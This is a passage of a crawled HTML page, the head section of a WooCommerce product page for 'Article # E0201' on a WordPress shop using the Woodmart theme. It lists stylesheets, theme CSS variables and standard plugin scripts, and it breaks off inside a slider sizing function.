

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladiatorsstudio.com/product/article-e0201/
body_size: 45138
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script></script><script></script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gladiatorsstudio.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Article # E0201 &#8211; Gladitor Studio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gladitor Studio &raquo; Feed" href="https://gladiatorsstudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gladitor Studio &raquo; Comments Feed" href="https://gladiatorsstudio.com/comments/feed/" />
<link rel='stylesheet' id='themecomplete-fontawesome-css' href='https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/fontawesome.css?ver=5.12' type='text/css' media='screen' />
<link rel='stylesheet' id='themecomplete-animate-css' href='https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/animate.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://gladiatorsstudio.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gladiatorsstudio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://gladiatorsstudio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gladiatorsstudio.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gladiatorsstudio.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://gladiatorsstudio.com/wp-content/uploads/elementor/css/post-6.css?ver=1715615645' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://gladiatorsstudio.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://gladiatorsstudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://gladiatorsstudio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gladiatorsstudio.com/wp-json/wp/v2/product/12141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladiatorsstudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel="canonical" href="https://gladiatorsstudio.com/product/article-e0201/" />
<link rel='shortlink' href='https://gladiatorsstudio.com/?p=12141' />
<link rel="alternate" type="application/json+oembed" href="https://gladiatorsstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladiatorsstudio.com%2Fproduct%2Farticle-e0201%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gladiatorsstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladiatorsstudio.com%2Fproduct%2Farticle-e0201%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
